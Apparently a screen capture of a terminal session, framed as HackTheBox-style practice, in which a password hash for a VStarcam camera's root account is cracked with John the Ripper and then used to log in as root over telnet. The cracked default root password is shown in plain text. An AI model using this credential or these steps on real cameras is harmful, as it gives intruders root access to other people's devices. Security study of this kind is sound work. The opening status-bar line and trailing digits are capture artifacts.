 45.1 GiB|620.0 GiB|0.08|E: down|W: (056% at Hack-The-Box-GUEST) 10.135.98.129|BAT 39.07% 01:11:16 [16.06W]|KW35 2016-09-04 15:36:00
vstarcam2015:zepnAbJcp5uhs:0:0:Administrator:/:/bin/sh
nuit@seda [03:34:54 PM] [~/devel/troubleshooting/HackTheBox/starcam]
-> % john --show passwd
vstarcam2015:20150602:0:0:Administrator:/:/bin/sh
1 password hash cracked, 0 left
nuit@seda [03:35:01 PM] [~/devel/troubleshooting/HackTheBox/starcam]
-> % telnet 192.168.0.59
Trying 192.168.0.59...
Connected to 192.168.0.59.
Escape character is '^]'.
(none) login: vstarcam2015
Password:
Welcome to HiLinux.
# ls
bin home lost+found proc sys var
boot init mnt root system
dev lib nfsroot sbin tmp
etc linuxrc opt share usr
# id
uid=0(vstarcam2015) gid=0(root) groups=0(root)
# quit
-sh: quit: not found
# exit
Connection closed by foreign host.
nuit@seda [03:35:59 PM] [~/devel/troubleshooting/HackTheBox/starcam]
-> % ping 192.168.0.3
PING 192.168.0.3 (192.168.0.3) 56(84) bytes of data.
64 bytes from 192.168.0.3: icmp_seq=1 ttl=63 time=2.70 ms
1 2 3 4 5 6 7 10